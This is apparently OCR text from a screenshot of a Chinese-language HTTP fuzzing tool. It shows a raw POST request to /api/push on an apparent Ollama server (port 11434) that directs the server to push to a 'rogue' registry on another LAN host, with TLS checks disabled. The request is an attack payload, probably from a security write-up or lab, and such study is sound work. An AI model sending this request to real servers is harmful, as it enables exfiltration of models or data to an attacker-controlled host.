 暂停 停止 强制 HTTPS 历史 爆破示例 ? sending packets
Request 数据包扫描 美化 热加载 构造请求
1 POST /api/push HTTP/1.1
2 Host ? : 192.168.31.128:11434
3 User-Agent: python-requests/2.24.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Length auto : 53
8 Content-Type: application/json
9
10 {"name": "http://192.168.31.1/rogue/bi0x", "insecure": true}
请在左边
本栏结果针对模糊测试的